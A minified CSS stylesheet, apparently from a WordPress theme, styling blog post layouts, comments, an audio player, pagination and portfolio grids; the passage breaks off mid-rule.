.post_box_holder,.blog_holder article.format-quote .post_image .post_box_holder{background-image:url('img/bg-patern.png');background-repeat:repeat;padding:70px 0;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out}.blog_holder article.format-quote .post_image .post_box_holder{padding:55px 0 70px 0}.blog_holder article.format-link .post_image.with_text .post_box_holder,.blog_holder article.format-quote .post_image.with_text .post_box_holder,.blog_holder article.format-audio .post_image.with_text .post_box_holder{padding:0;background-position:center 0;background-repeat:no-repeat;background-size:cover}.blog_holder article.format-link .link_mark{color:#363636}.blog_holder article.format-link .post_image.with_text .link_mark{color:#fff}.blog_holder.wide_image.blog_large_image article{border:0}.blog_holder.wide_image.blog_large_image article .post_text{border-bottom:2px solid #363636}.blog_holder article.format-link .post_box_holder:hover,.blog_holder article.format-quote .post_box_holder:hover{background-color:#363636}.blog_holder.wide_image article.format-link .post_box_holder:hover,.blog_holder.wide_image article.format-quote .post_box_holder:hover{background-color:transparent}.blog_holder article.format-link .post_box_holder:hover h4 a,.blog_holder article.format-link .post_box_holder:hover h5 a,.blog_holder article.format-quote .post_box_holder:hover h4 a,.blog_holder article.format-quote .post_box_holder:hover h5 a,.blog_holder article.format-quote .post_box_holder:hover .quote_author,.blog_holder article.format-link .post_box_holder:hover .link_mark .icon_link,.blog_holder article.format-quote .post_box_holder:hover .qoute_mark .icon_quotations,.blog_holder.wide_image article.format-quote .post_box_holder:hover .quote_author,.blog_holder.wide_image article.format-link .post_box_holder:hover .link_mark .icon_link,.blog_holder.wide_image article.format-quote .post_box_holder:hover .qoute_mark .icon_quotations{color:#fff}.blog_holder.wide_image article.format-link h4:hover a,.blog_holder.wide_image article.format-link h5:hover a,.blog_holder.wide_image article.format-quote h4:hover a,.blog_holder.wide_image article.format-quote h5:hover a{color:#cacaca}.blog_small_image article{border-bottom:2px solid #363636;padding:60px 0}.blog_holder.blog_small_image .post_info_holder{width:10%;float:right}.blog_holder.blog_small_image .post_content_holder{width:90%;float:left}.blog_holder.blog_small_image .post_content_holder .post_text{text-align:left;padding:0}.blog_holder.blog_small_image .post_image{margin:0 0 35px 0}.blog_holder.blog_small_image .post_text h2{margin:0 0 25px 0}.blog_holder.blog_small_image .post_text .post_read_more{margin:42px 0 0 0}.blog_holder.blog_small_image .format-link .post_image,.blog_holder.blog_small_image .format-quote .post_image{margin:0}.blog_holder.blog_small_image .post_info_holder .post_info{padding:0 0 0 24px;display:block}.blog_holder.blog_small_image .post_info_holder .post_info_inner{display:block;margin:-11px 0 0}.blog_holder.blog_small_image .post_info_holder .post_info_inner>span{display:block}.blog_holder.blog_small_image .post_info_holder .post_info_large,.blog_holder.blog_small_image .post_info_holder .post_info_small{float:none;display:block;padding:0}.blog_holder.blog_small_image .post_info_holder .post_info_large{font-size:48px;line-height:48px}.blog_holder.blog_small_image .post_info_holder .post_info_small{font-size:12px;line-height:16px;color:#cacaca;margin:5px 0 17px 0}.blog_holder.blog_small_image .post_info_holder .post_category .post_info_small{margin-bottom:0}.blog_holder.blog_small_image .post_info_holder .post_info_small span a{font-size:12px;line-height:16px;color:#cacaca}.blog_holder.blog_small_image .format-quote .post_image .post_box_holder{padding:55px 60px 70px 60px}.blog_holder.blog_small_image .format-link .post_image .post_box_holder{padding:70px 60px}.blog_holder.blog_single .post_text h2{margin:0 0 15px}.blog_holder.blog_single .post_text h2:before{display:inline-block;width:8px;font-family:'FontAwesome';content:"\f04d";font-size:7px;color:inherit;vertical-align:middle;margin:0 11px 0 0}.blog_holder.blog_single .post_text p{margin:24px 0}.grid2 .blog_holder.blog_large_image article:first-child .post_info,.grid2 .blog_holder.blog_small_image article:first-child{padding-top:0}.grid2 .blog_holder.blog_small_image .post_info_holder{width:16%}.grid2 .blog_holder.blog_small_image .post_content_holder{width:84%}.blog_holder.wide_image article.format-quote .post_image .post_box_holder .post_box_text{padding:112px 10px 129px 10px}.blog_holder.wide_image article.format-link .post_image .post_box_holder .post_box_text{padding:156px 10px 158px 10px}.blog_holder.wide_image article.format-audio .post_image .post_box_holder .post_box_text{padding:199px 0}.blog_holder.masonry_full_width article.format-link .post_box_holder:hover,.blog_holder.masonry_full_width article.format-quote .post_box_holder:hover{background-color:#363636}.blog_holder.blog_single .post_social{text-align:center;padding:25px 0 15px 0;border-top:2px solid #363636;border-bottom:2px solid #363636;margin:0 0 40px 0}.blog_holder.blog_single .social_share_simple_holder{margin:0}.blog_holder.blog_single .post_text{padding:0 0 25px 0}.blog_holder.blog_single .post_info_single{color:#363636;text-transform:uppercase;font-weight:700;margin:0 0 4px;font-size:12px;line-height:12px;letter-spacing:1px}.blog_holder.blog_single .post_info_single .post_author,.blog_holder.blog_single .post_info_single .post_date,.blog_holder.blog_single .post_info_single .post_category{display:inline-block;vertical-align:middle;margin:0 12px 5px 0}.blog_holder.blog_single .post_info_single .fs1,.blog_holder.blog_single .post_info_single .icon_heart{margin:0 10px 0 0}.blog_holder.blog_large_image .post_text h2 a:before,.blog_holder.blog_large_image .post_text h2 a:after,.blog_holder.blog_small_image .post_text h2 a:before{display:inline-block;font-family:'FontAwesome';content:"\f04d";font-size:7px;vertical-align:middle;color:inherit;margin:0 22px 0 0;width:8px}.blog_holder.blog_large_image .post_text h2 a:after{margin:0 0 0 22px}.blog_holder.blog_large_image.blog_whole_post article .post_text>h2{text-align:center}.blog_holder.blog_large_image article:last-child,.blog_small_image article:last-child{border-bottom:0}.blog_holder.wide_image.blog_large_image article:last-child .post_text{border-bottom:0}.blog_holder .post_search_holder .post_text{text-align:left;padding:0}.blog_holder .post_search_holder{margin:50px 0 55px 0}.blog_holder .flex-container a:active,.blog_holder .flexslider a:active,.blog_holder .flex-container a:focus,.blog_holder .flexslider a:focus{outline:0}.blog_holder .flex-control-nav,.blog_holder .flex-direction-nav{margin:0;padding:0;list-style:none}.blog_holder .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .blog_holder .slides{display:block}* html .blog_holder .slides{height:1%}.no-js .blog_holder .slides>li:first-child{display:block}.blog_holder .flexslider .slides>li{background-color:transparent;display:none;position:relative;margin:0}.blog_holder .flexslider .slides img{width:100%;display:block}.blog_holder .flexslider{position:relative;margin:0;zoom:1}.blog_holder .flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease;direction:ltr}.blog_holder .flexslider .slides{zoom:1}.blog_holder .flexslider .flex-direction-nav{*height:0}.blog_holder .flex-direction-nav a{display:block;position:absolute;top:50%;width:45px;height:45px;line-height:45px;margin:-22px 0 0 0;color:#fff;background-color:#363636;cursor:pointer;text-align:center;z-index:200;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.blog_holder .flexslider .flex-next:hover,.blog_holder .flexslider .flex-prev:hover{background-color:#f07474}.blog_holder .flex-direction-nav a span{display:block;font-size:22px}.blog_holder .flex-direction-nav a span:before{display:block;line-height:45px}.blog_holder .flexslider .flex-next{right:-79px}.blog_holder .flexslider .flex-prev{left:-79px}.blog_holder.wide_image .flexslider .flex-next,.blog_holder.blog_small_image .flexslider .flex-next,.grid2 .blog_holder .flexslider .flex-next{right:10px}.blog_holder.wide_image .flexslider .flex-prev,.blog_holder.blog_small_image .flexslider .flex-prev,.grid2 .blog_holder .flexslider .flex-prev{left:10px}.blog_holder.masonry .flexslider .flex-next,.blog_holder.masonry_full_width .flexslider .flex-next{right:10px}.blog_holder.masonry .flexslider .flex-prev,.blog_holder.masonry_full_width .flexslider .flex-prev{left:10px}.blog_holder .flex-direction-nav .flex-disabled{cursor:default}.masonry .mejs-container .mejs-controls .mejs-time span,.greed2 .mejs-container .mejs-controls .mejs-time span{font-size:15px}.masonry_full_width .mejs-container .mejs-controls .mejs-time{width:35px}.masonry_full_width .mejs-container .mejs-controls .mejs-time span{font-size:13px}.masonry_inner_holder.full_width{padding:40px 20px 25px 45px}body.page-template-blog-masonry-full-width-php .content .full_width{padding:0 20px 25px 45px}body.page-template-blog-masonry-full-width-php.vertical_menu_enabled .content .full_width{padding:0 0 25px 260px}.blog_holder.masonry,.blog_holder.masonry_full_width{opacity:0;filter:alpha(opacity=0);transition:none!important;overflow:visible!important}.blog_holder.masonry_full_width{margin:0 auto}.blog_holder.masonry article,.blog_holder.masonry_full_width article{margin:0 0 15px 0;padding:0;text-align:left;vertical-align:top;z-index:100}.blog_holder.masonry article{width:31.8%}.blog_holder.masonry_full_width article{width:19.2%}.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:48%}.blog_holder.masonry article:hover,.blog_holder.masonry_full_width article:hover{z-index:200}.blog_holder.masonry article .post_image,.blog_holder.masonry_full_width article .post_image{padding:0;margin:0}.blog_holder.masonry article .post_image .fluid-width-video-wrapper,.blog_holder.masonry_full_width article .post_image .fluid-width-video-wrapper{overflow:hidden}.blog_holder.masonry article .post_info,.blog_holder.masonry_full_width article .post_info{padding:15px 30px;background-color:#363636;width:100%;color:#fff;text-transform:uppercase;font-size:12px;line-height:16px;font-weight:700;letter-spacing:2px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.blog_holder.masonry article .post_info a,.blog_holder.masonry_full_width article .post_info a{color:#fff;text-decoration:none}.blog_holder.masonry article .post_text,.blog_holder.masonry_full_width article .post_text{padding:22px 30px 28px 30px;background-image:url("img/bg-patern.png");background-repeat:repeat}.blog_holder.masonry article .post_text h5,.blog_holder.masonry_full_width article .post_text h5{margin:0 0 25px 0}.blog_holder.masonry article.sticky .post_text h5 a,.blog_holder.masonry_full_width article.sticky .post_text h5 a{color:#f07474}.blog_holder.masonry article .blog-share,.blog_holder.masonry_full_width article .blog-share{padding:28px 0 0 0}.blog_holder.masonry article .blog-share a,.blog_holder.masonry_full_width article .blog-share a{color:#363636;font-size:15px}.blog_holder.masonry article .blog-share a:hover,.blog_holder.masonry_full_width article .blog-share a:hover{color:#f07474}.blog_holder.masonry article.format-quote .post_box_holder,.blog_holder.masonry_full_width article.format-quote .post_box_holder{padding:25px 30px 40px 30px}.blog_holder.masonry article.format-quote .post_box_holder h4,.blog_holder.masonry_full_width article.format-quote .post_box_holder h4{padding:80px 0 30px 0}.blog_holder.masonry article.format-link .post_box_holder,.blog_holder.masonry_full_width article.format-link .post_box_holder{padding:45px 30px 45px 30px}.blog_holder.masonry article.format-link .post_box_holder h4,.blog_holder.masonry_full_width article.format-link .post_box_holder h4{padding:90px 0 0 0}.blog_holder .blog-share{display:block;font-size:15px}.blog_holder .blog-share>div,.blog_holder .blog-share>span{display:inline-block;vertical-align:middle}.blog_holder .blog-share>div{margin:0 14px 0 0}.blog_holder .blog-share .blog_like span{padding:0 0 0 14px}.blog_holder .qode-like.liked i{color:#ecaeae}.blog_masonry_filter.filter_holder ul{margin:0 1.5% 0 0}.comment_holder{margin:0 0 55px}.comment_holder.q_no_comments{margin:14px 0 35px}.comment_holder,.comment_holder .comment_number,.comment_holder .comment_number_inner,.comment_holder .comments{position:relative;display:block}.comment_holder .comment_number_inner h4{color:#363636;text-align:center;font-size:20px;line-height:30px;font-weight:700;text-transform:uppercase;letter-spacing:3px}.comment_holder .comment_number_inner span{display:inline-block;margin:0 5px 0 0;font-size:22px}.comment_holder .comments{margin:40px 0 0}.comment_holder.q_no_comments .comments{margin:0}.comment_holder ul.comment-list{list-style:none;position:relative;z-index:150;margin:0}.comment_holder .comment-list li{display:inline-block;position:relative;width:100%}.comment_holder .comment-list>li{margin:0 0 25px}.comment_holder .comment-list>li:last-child{margin:0}.comment_holder .comment{position:relative;display:block}.comment_holder .comment .image{display:block;width:160px;height:160px;float:left;overflow:hidden}.comment_holder .comment .text_outer{position:relative;display:block;padding:0 0 0 185px}.comment_holder .comment .text{position:relative;padding:19px 28px 17px 28px;min-height:120px;background-color:#fff;border:2px solid #cacaca}.comment_holder .comment .text .name{position:relative;display:block;text-transform:uppercase;font-weight:700;font-size:15px;color:#676767}.comment_holder .comment .text .name a{color:#676767;letter-spacing:2px}.comment_holder .comment .text .name .comment_date{color:#a0a0a0;text-transform:none}.comment_holder .comment .text .read_more_reply{margin:18px 0 0 0}.comment_holder .comment .text .read_more_reply a{font-size:13px;font-weight:700;text-decoration:none;text-transform:uppercase;letter-spacing:2px;line-height:16px}.comment_holder .comment .read_more_reply i{color:#363636;font-size:13px;margin:0 8px 0 0;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.comment_holder .comment .text .reply_holder:hover a,.comment_holder .comment .text .reply_holder:hover i,.comment_holder .comment .text .read_more_holder:hover i{color:#f07474}.comment_holder .comment .text .read_more_holder{margin:0 15px 0 0}.comment_holder .comment .text .text_holder{display:block;margin:17px 0 0 0;color:#a0a0a0}.comment_holder .comment .logged-in-as{margin:10px 0}.comment_holder .comment-list li ul.children{margin:15px 0 0 0;padding:0 0 0 15px}.comment_holder .comment-list li ul.children li{margin:0 0 20px 0}.comment_holder .comment-list li ul.children li:last-child{margin:0}.comment_form .comment-form{margin:40px 0 0 0}.comment_form>.comment-respond>h4{color:#363636;text-align:center;font-size:20px;line-height:30px;font-weight:700;text-transform:uppercase;letter-spacing:3px}.comment_form h4:before,.comment_number_inner h4:before,.comment_form h4:after,.comment_number_inner h4:after{display:inline-block;width:8px;font-family:'FontAwesome';content:"\f04d";font-size:7px;vertical-align:middle;color:inherit;margin:0 11px 0 0}.comment_form h4:after,.comment_number_inner h4:after{margin:0 0 0 11px}.comment_holder .comment .text .comment-respond h4{font-style:normal;margin:15px 0 10px;color:#363636;text-align:center;font-size:20px;line-height:30px;font-weight:700;text-transform:uppercase;letter-spacing:3px}#respond small{position:relative;display:block;margin:0 0 15px}#respond h3.comment-reply-title{margin:0}#respond textarea,#respond input[type='text']{font-family:inherit;width:88%;margin:0 0 20px 0;padding:10px 6%;border:0;outline:0;resize:none;font-size:13px;background-color:#fff;color:#676767;border:2px solid #cacaca}.comment #respond textarea,.comment #respond input[type='text']{background-color:#fff;color:#676767}#respond textarea:focus,#respond input[type='text']:focus{border:2px solid #363636}#respond textarea{width:96%;padding:18px 2%}div.comment_form{display:inline-block;width:100%;margin:0 0 60px}div.comment_form .three_columns>.column1>.column_inner{padding:0 15px 0 0}div.comment_form .three_columns>.column2>.column_inner{padding:0 10px 0 10px}div.comment_form .three_columns>.column3>.column_inner{padding:0 0 0 15px}div.comment_form form p.form-submit{text-align:right}div.comment_form form p.form-submit .success p{margin:10px 0 0}div.comment_form form p.logged-in-as{margin:0 0 17px}#cancel-comment-reply-link{display:inline-block;margin:0;font-size:13px;font-weight:700;line-height:16px;text-decoration:none;text-transform:uppercase;letter-spacing:2px}.blog_holder.blog_single article.format-quote .post_image .post_box_holder{padding:30px 40px 40px 40px}.blog_holder.blog_single article.format-link .post_image .post_box_holder{padding:40px}.blog_holder.blog_single article.format-quote .post_box_text h4{padding:15px 0 20px 0}.blog_holder.blog_single article.format-link .post_box_text h4{padding:7px 0 0 0}.blog_holder.blog_single article.format-quote .post_box_text,.blog_holder.blog_single article.format-link .post_box_text{display:inline-block}.blog_holder.blog_single article.format-quote .post_box_text .qoute_mark{float:left}.blog_holder.blog_single article.format-link .post_box_text .link_mark{float:left}.blog_holder.blog_single article.format-link .post_box_text .link_mark .icon_link{font-size:35px}.blog_holder.blog_single article.format-quote .post_box_text .post_title,.blog_holder.blog_single article.format-link .post_box_text .post_title{padding:0 0 0 100px}.blog_holder.blog_single article.format-quote .post_box_text .quote_author{font-weight:500;font-size:18px}.mejs-container{position:relative;text-align:left;vertical-align:top;text-indent:0}.me-plugin{position:absolute}.mejs-embed,.mejs-embed body{width:100%;height:100%;margin:0;padding:0;overflow:hidden}.mejs-fullscreen{overflow:hidden!important}.mejs-container-fullscreen{position:fixed;left:0;top:0;right:0;bottom:0;overflow:hidden;z-index:1000}.mejs-container-fullscreen .mejs-mediaelement,.mejs-container-fullscreen video{width:100%;height:100%}.mejs-clear{clear:both}.mejs-background{position:absolute;top:0;left:0}.mejs-mediaelement{position:absolute;top:0;left:0;width:100%;height:100%}.mejs-poster{position:absolute;top:0;left:0;background-size:contain;background-position:50% 50%;background-repeat:no-repeat}:root .mejs-poster img{display:none}.mejs-poster img{border:0;padding:0;border:0}.mejs-overlay{position:absolute;top:0;left:0}.mejs-overlay-play{cursor:pointer}.mejs-container .mejs-controls{position:absolute;list-style-type:none;margin:0;padding:0;bottom:0;left:0;height:52px;width:100%;border:2px solid #363636;box-sizing:border-box;-moz-box-sizing:border-box}.post_image.with_text .mejs-container .mejs-controls{border:2px solid #fff}.mejs-container .mejs-controls>div{list-style-type:none;background-image:none;display:block;float:left;margin:0;padding:0;width:50px;height:48px;border:0;background-color:transparent}.mejs-container .mejs-controls div.mejs-volume-button{width:49px}.mejs-controls .mejs-button button{cursor:pointer;display:block;font-size:0;line-height:0;text-decoration:none;margin:15px 15px 14px 17px;padding:0;position:absolute;width:14px;height:19px;border:0;background:transparent}.no-svg .mejs-controls .mejs-button button{background-image:url('img/audio/controls.png')}.mejs-controls .mejs-button button:focus{outline:0}.mejs-container .mejs-controls .mejs-time{color:#000;display:block;height:48px;width:48px;padding:0;overflow:hidden;text-align:center;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.mejs-container .mejs-controls .mejs-time span{color:#363636;font-size:19px;line-height:48px;padding:0;display:block;margin:0;width:auto}.post_image.with_text .mejs-container .mejs-controls .mejs-time span{color:#fff}.mejs-container .mejs-controls .mejs-time span.mejs-duration{padding:0}.mejs-controls .mejs-play button{background-image:url('img/audio/play2.png');background-repeat:no-repeat;background-position:center}.post_image.with_text .mejs-controls .mejs-play button{background-image:url('img/audio/play.png')}.mejs-controls .mejs-pause button{background-image:url('img/audio/pause2.png');background-repeat:no-repeat;background-position:center}.post_image.with_text .mejs-controls .mejs-pause button{background-image:url('img/audio/pause.png')}.mejs-controls .mejs-stop button{background-image:url('img/audio/stop2.png');background-repeat:no-repeat;background-position:center}.post_image.with_text .mejs-controls .mejs-stop button{background-image:url('img/audio/stop.png')}.mejs-controls div.mejs-time-rail{direction:ltr;width:200px}.wp-audio-shortcode .mejs-controls div.mejs-time-rail{height:21px}.mejs-controls .mejs-time-rail span{display:block;position:absolute;width:auto;height:10px;margin:19px 15px 19px 18px;cursor:pointer}.vertical_menu_enabled .mejs-controls .mejs-time-rail span{margin:19px 5px}.blog_holder.masonry_full_width .mejs-controls .mejs-time-rail span{margin:19px 12px}.mejs-controls .mejs-time-rail .mejs-time-total{background-image:url('img/audio/audio-bkg.png');background-repeat:repeat-x}.mejs-controls .mejs-time-rail .mejs-time-buffering{width:100%;background-image:-o-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(224,222,222,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(224,222,222,0.15)),color-stop(0.75,rgba(224,222,222,0.15)),color-stop(0.75,transparent),to(transparent));background-image:-webkit-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:-ms-linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(-45deg,rgba(224,222,222,0.15) 25%,transparent 25%,transparent 50%,rgba(224,222,222,0.15) 50%,rgba(224,222,222,0.15) 75%,transparent 75%,transparent);-webkit-background-size:15px 15px;-moz-background-size:15px 15px;-o-background-size:15px 15px;background-size:15px 15px;-webkit-animation:buffering-stripes 2s linear infinite;-moz-animation:buffering-stripes 2s linear infinite;-ms-animation:buffering-stripes 2s linear infinite;-o-animation:buffering-stripes 2s linear infinite;animation:buffering-stripes 2s linear infinite}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}.mejs-controls .mejs-time-rail .mejs-time-loaded{width:0;margin:0}.mejs-controls .mejs-time-rail .mejs-time-current{background-color:#363636;margin:0}.post_image.with_text .mejs-controls .mejs-time-rail .mejs-time-current{background-color:#fff}.mejs-controls .mejs-time-rail .mejs-time-handle{display:none;position:absolute;margin:0;width:10px;background-color:#91003e;cursor:pointer;top:0;text-align:center}.mejs-controls .mejs-time-rail .mejs-time-float{position:absolute;display:none;width:36px!important;height:15px!important;top:-24px!important;margin:0 0 0 -18px!important;text-align:center;color:#cacaca}.mejs-controls .mejs-time-rail .mejs-time-float-current{margin:2px!important;width:30px!important;display:block;text-align:center;left:0}.mejs-controls .mejs-time-rail .mejs-time-float-corner{display:none}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float{width:48px!important}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current{width:44px}.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner{left:18px}.blog_holder .mejs-container{height:52px!important}.mejs-controls .mejs-mute button{background-image:url('img/audio/sound2.png');background-repeat:no-repeat;background-position:center}.post_image.with_text .mejs-controls .mejs-mute button{background-image:url('img/audio/sound.png')}.mejs-controls .mejs-unmute button{background-image:url('img/audio/mute2.png');background-repeat:no-repeat;background-position:center}.post_image.with_text .mejs-controls .mejs-unmute button{background-image:url('img/audio/mute.png')}.mejs-controls .mejs-volume-button{position:relative}.mejs-controls .mejs-volume-button button{width:24px;height:24px;margin:12px 16px 12px 10px}.mejs-controls .mejs-volume-button .mejs-volume-slider{display:none;height:115px;width:25px;background-image:url('img/audio/sound2.png');background-repeat:no-repeat;background-position:center;top:-115px;left:0;z-index:1;position:absolute;margin:0}.post_image.with_text .mejs-controls .mejs-volume-button .mejs-volume-slider{background-image:url('img/audio/sound.png')}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current{position:absolute;left:11px;top:8px;width:2px;height:100px;margin:0}.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle{position:absolute;left:4px;top:-3px;width:16px;height:6px;cursor:N-resize;margin:0}.mejs-controls div.mejs-horizontal-volume-slider{height:48px;width:60px;position:relative}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{position:absolute;left:0;top:19px;width:42px;height:10px;margin:0;padding:0;font-size:1px}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background-image:url('img/audio/audio-bkg.png');background-repeat:repeat-x}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#363636}.post_image.with_text .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background-color:#fff}.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{display:none}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.single_tags{position:relative;display:block;margin:50px 0 40px 0}.single_tags .tags_text{float:left;margin:0 15px 0 0}.single_tags a{color:#363636;background-color:#fff;font-weight:700;text-transform:uppercase;padding:3px 15px;text-decoration:none;margin:0 3px 3px 0;display:inline-block;text-decoration:none;font-size:13px!important;border:0;border:1px solid #363636;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out;-ms-transform:color .3s ease-in-out,background-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out}.single_tags a:hover{color:#fff!important;background-color:#363636}.single_tags h4{line-height:30px}.author_description{display:block;position:relative;margin:41px 0 0}.author_description_inner{display:block}.author_description_inner .image{display:block;width:160px;height:160px;float:left;overflow:hidden}.author_text_holder{padding:0 0 0 185px;min-height:160px;position:relative}.author_text_holder .author_name,.author_text_holder .author_text{display:block}.author_text_holder .author_text{margin:7px 0 0}.single_links_pages{display:inline-block;margin:40px 0;position:relative;text-align:center;width:100%;text-decoration:none;vertical-align:middle}.single_links_pages span{position:relative;display:inline-block;width:40px;height:40px;line-height:40px;border:2px solid #cacaca;margin:0 5px 0 5px;background-color:#fff;text-align:center;font-size:19px;color:#cacaca;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.single_links_pages a:hover span{color:#363636;text-decoration:none;border:2px solid #363636}.pagination{position:relative;display:inline-block;width:100%;margin:40px 0 40px;text-align:center;vertical-align:middle}.pagination ul{display:inline-block;list-style-type:none;margin:0;padding:0}.pagination ul li{float:left;padding:0;margin:0;line-height:40px}.pagination ul li span,.pagination ul li a{position:relative;display:inline-block;width:40px;height:40px;line-height:38px;border:2px solid #cacaca;margin:0 5px 0 5px;background-color:transparent;text-align:center;font-size:19px;color:#cacaca;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;outline:0;text-shadow:none;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.pagination ul li a i{font-size:20px;line-height:40px}.pagination ul li span,.pagination ul li a:hover{color:#363636;text-decoration:none;border:2px solid #363636}.blog_load_more_button{position:relative;display:block;text-align:right;margin:40px 0 40px;text-align:center}.blog_load_more_button a{position:relative;display:inline-block;width:auto;height:36px;line-height:38px;margin:0;padding:0 25px;text-align:center;color:#fff;background-color:transparent;border:2px solid #363636;color:#363636;text-decoration:none;cursor:pointer;white-space:nowrap;outline:0;font-style:normal;text-shadow:none;font-family:inherit;font-size:12px;font-weight:700;text-transform:uppercase;-webkit-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-moz-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-ms-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;-o-transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out}.blog_load_more_button a:hover{color:#fff;background-color:#363636}.blog_infinite_scroll_button{display:none}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.projects_holder_outer{display:block;width:100%;margin:0;clear:both}.projects_holder_outer .container .container_inner{padding:0}.projects_holder_outer .container{z-index:201;padding:0!important}.projects_holder{font-size:.1px;line-height:0;list-style-type:none;text-align:justify}.projects_holder.gallery.without_space{text-align:left}.projects_holder:after,.projects_holder:before{content:"";display:inline-block!important;width:100%}.projects_holder>.mix{position:relative;display:none;opacity:0;vertical-align:top;text-align:left;-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}.portfolio_slider{position:relative;display:block;width:100.2%;margin:0;zoom:1}.portfolio_slider.with_space{width:100%;padding:0 12px;box-sizing:border-box}.boxed 